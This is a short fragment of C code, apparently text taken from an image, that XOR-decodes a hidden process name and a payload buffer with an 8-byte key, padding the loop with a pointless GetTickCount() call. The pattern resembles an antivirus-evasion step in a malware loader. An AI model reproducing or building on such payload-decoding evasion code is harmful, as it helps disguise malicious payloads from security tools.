 38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 char* ptr = (char *)buffer + x;  // 8 byte XoR
47
48 /* do something random */
49 GetTickCount();
50
51 *ptr = *ptr ^ key[x % 8];
52 }
53